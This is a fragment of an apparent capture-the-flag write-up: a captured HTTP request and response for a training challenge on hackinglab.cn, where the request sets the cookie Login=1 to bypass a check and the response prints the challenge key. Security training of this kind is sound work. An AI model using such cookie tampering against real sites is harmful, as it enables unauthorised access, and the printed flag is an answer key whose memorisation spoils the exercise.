 Request
Raw Params Headers Hex
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://hackinglab.cn/ShowQues.php?type=bases
Connection: close
Cookie: Login=1; PHPSESSID=b32d0429e5c1d5ff3d3afbd70b896c41
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 07 Sep 2019 03:54:30 GMT
Content-Type: text/html
Connection: close
Via: 10080
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ
https://blog.csdn.net/weixin_39190897